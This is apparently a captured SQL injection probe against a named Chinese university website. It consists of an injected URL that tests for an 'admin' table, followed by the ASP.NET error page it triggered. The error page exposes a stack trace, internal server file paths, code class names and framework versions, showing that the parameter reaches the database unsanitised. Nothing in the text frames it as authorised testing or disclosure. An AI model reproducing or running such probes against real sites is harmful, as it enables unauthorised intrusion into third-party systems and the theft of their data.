 xsc.ahu.edu.cn/FormNews.aspx?sy_channel=5%20and%20exists(select%20*%20from%20admin)
“/”应用程序中的服务器错误。
Microsoft Jet 数据库引擎找不到输入表或查询 'admin'。 确定它是否存在，以及它的名称的拼写是否正确。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: Microsoft Jet 数据库引擎找不到输入表或查询 'admin'。 确定它是否存在，以及它的名称的拼写是否正确。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: Microsoft Jet 数据库引擎找不到输入表或查询 'admin'。 确定它是否存在，以及它的名称的拼写是否正确。]
Shannon.DBUtility.DbHelperOleDb.GetSingle(String SQLString) in D:\ASP.NET网站\安徽大学数据\安徽大学\Shannon.DBUtility\DbHelperOleDb.cs:235
Shannon.Web.FormNews.GetCount() in D:\ASP.NET网站\安徽大学数据\安徽大学\Shannon.Web\FormNews.aspx.cs:88
Shannon.Web.FormNews.Page_Load(Object sender, EventArgs e) in D:\ASP.NET网站\安徽大学数据\安徽大学\Shannon.Web\FormNews.aspx.cs:22
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.3655; ASP.NET 版本:2.0.50727.3658